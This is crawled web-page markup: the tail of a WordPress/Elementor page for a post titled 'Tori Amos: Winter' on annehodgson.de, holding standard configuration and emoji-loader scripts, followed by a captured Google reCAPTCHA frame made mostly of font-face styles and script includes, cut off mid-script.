Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/annehodgson.de\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/annehodgson.de\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/annehodgson.de\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"17dda1804e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":2928,"title":"Tori%20Amos%3A%20Winter%20%7C%20Anne%20Hodgson","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://annehodgson.de/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.6" id="elementor-frontend-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.4" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://annehodgson.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://annehodgson.de/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 5339ed2c3a09bbfe0dee25c44057e207 --><!-- end Simple Custom CSS and JS -->

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfA_DghAAAAAIPb7IaoSQAYWQPKrqUxCUEYKYzh&co=aHR0cHM6Ly9hbm5laG9kZ3Nvbi5kZTo0NDM.&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=gi0qxccucsmj
body_size: 48939
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="v7Hys_hz9URw9zrwU670AA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="v7Hys_hz9URw9zrwU670AA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="v7Hys_hz9URw9zrwU670AA">
